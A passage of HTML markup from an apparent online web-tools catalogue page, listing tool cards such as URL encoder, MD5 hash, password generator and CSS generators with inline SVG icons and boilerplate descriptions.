<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>URL Encode Decode</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="md5.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>MD5 Hash</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="generate-password.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Generate Password</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="https://i.iconictoolshub.com/" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Resume Builder</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="css-generator.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>CSS Generator</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="gradientmaster.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Gradient Generator</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>












<div class="col-lg-3 col-6 element-tools" >
<a href="waves.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Waves Generator</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>





<div class="col-lg-3 col-6 element-tools" >
<a href="blob.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>CSS Flex Box</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>






<div class="col-lg-3 col-6 element-tools" >
<a href="web-screenshot" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Website Screenshot</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>









<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="6" style="display: none">

<div class="col-lg-3 col-6 element-tools" >
<a href="add-line-number.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Add Line Number</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="bbcode-to-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 